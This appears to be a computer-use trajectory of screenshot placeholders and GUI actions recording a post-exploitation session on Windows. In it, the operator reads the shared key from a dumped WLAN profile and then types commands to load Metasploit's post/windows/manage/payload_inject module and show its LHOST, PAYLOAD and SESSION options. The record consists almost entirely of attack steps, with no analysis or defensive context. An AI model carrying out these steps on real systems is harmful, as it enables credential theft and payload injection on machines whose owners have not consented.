
key(Return)

Select text in the dumped WLAN profile output to review the WPAPSK/AES settings and shared key
drag(547, 351, 916, 410)

click(598, 370)

Load post/windows/manage/payload_inject and list its options, including LHOST, PAYLOAD and SESSION
text(use)

text(post/windows/manage/payload_inject)

text(show options)
